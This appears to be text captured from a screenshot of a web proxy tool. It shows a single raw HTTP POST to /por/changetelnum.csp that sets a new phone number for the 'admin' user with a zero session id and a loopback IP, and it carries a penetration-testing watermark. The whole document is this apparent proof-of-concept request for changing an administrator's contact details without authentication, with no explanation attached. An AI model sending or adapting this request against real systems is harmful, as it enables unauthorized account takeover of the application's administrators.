 Pretty Raw \n Actions
1 POST /por/changetelnum.csp?apiversion=1 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
4 Cookie:
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 208
7
8 newtel=139 394&sessReq=clusterd&username=admin&grpid=0&sessid=0&ip=127.0.0.1
渗了个透